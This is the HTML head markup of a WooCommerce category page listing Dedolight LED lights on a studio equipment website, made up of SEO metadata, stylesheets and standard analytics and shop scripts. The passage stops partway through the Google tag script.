

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://platformstudios.com/product-category/lighting/led/dedolight/
body_size: 24392
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://platformstudios.com/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dedolight Archives - Platform Studios</title>
	<link rel="canonical" href="https://platformstudios.com/product-category/lighting/led/dedolight/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dedolight Archives - Platform Studios" />
	<meta property="og:url" content="https://platformstudios.com/product-category/lighting/led/dedolight/" />
	<meta property="og:site_name" content="Platform Studios" />
	<meta property="og:image" content="https://platformstudios.com/wp-content/uploads/2025/10/platform-studios-logo-1200.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://platformstudios.com/product-category/lighting/led/dedolight/","url":"https://platformstudios.com/product-category/lighting/led/dedolight/","name":"Dedolight Archives - Platform Studios","isPartOf":{"@id":"https://platformstudios.com/#website"},"primaryImageOfPage":{"@id":"https://platformstudios.com/product-category/lighting/led/dedolight/#primaryimage"},"image":{"@id":"https://platformstudios.com/product-category/lighting/led/dedolight/#primaryimage"},"thumbnailUrl":"https://platformstudios.com/wp-content/uploads/2019/02/DEDOLIGHT-TECPRO-1X1-LED-Daylight-Tungsten.jpg","breadcrumb":{"@id":"https://platformstudios.com/product-category/lighting/led/dedolight/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://platformstudios.com/product-category/lighting/led/dedolight/#primaryimage","url":"https://platformstudios.com/wp-content/uploads/2019/02/DEDOLIGHT-TECPRO-1X1-LED-Daylight-Tungsten.jpg","contentUrl":"https://platformstudios.com/wp-content/uploads/2019/02/DEDOLIGHT-TECPRO-1X1-LED-Daylight-Tungsten.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://platformstudios.com/product-category/lighting/led/dedolight/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://platformstudios.com/"},{"@type":"ListItem","position":2,"name":"LIGHTING","item":"https://platformstudios.com/product-category/lighting/"},{"@type":"ListItem","position":3,"name":"LED","item":"https://platformstudios.com/product-category/lighting/led/"},{"@type":"ListItem","position":4,"name":"Dedolight"}]},{"@type":"WebSite","@id":"https://platformstudios.com/#website","url":"https://platformstudios.com/","name":"Platform Studios","description":"Platform Studios","publisher":{"@id":"https://platformstudios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://platformstudios.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://platformstudios.com/#organization","name":"Platform Studios","url":"https://platformstudios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://platformstudios.com/#/schema/logo/image/","url":"https://platformstudios.com/wp-content/uploads/2025/10/platform-studios-696.png","contentUrl":"https://platformstudios.com/wp-content/uploads/2025/10/platform-studios-696.png","width":696,"height":696,"caption":"Platform Studios"},"image":{"@id":"https://platformstudios.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/p/Platform-Studios-100057789124161/","https://instagram.com/platformstudios/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Platform Studios &raquo; Feed" href="https://platformstudios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Platform Studios &raquo; Comments Feed" href="https://platformstudios.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Platform Studios &raquo; Dedolight Category Feed" href="https://platformstudios.com/product-category/lighting/led/dedolight/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://platformstudios.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://platformstudios.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://platformstudios.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//platformstudios.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://platformstudios.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.10.2' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://platformstudios.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://platformstudios.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-wishlist-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/int-woo-yith-wishlist.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-replace-title-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-replace-title-old.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-responsive-text-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-animations-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://platformstudios.com/wp-content/uploads/2025/10/xts-theme_settings_default-1760647151.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C500%2C700&#038;ver=7.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/platformstudios.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQVS2LF3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["platformstudios.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQVS2LF3");
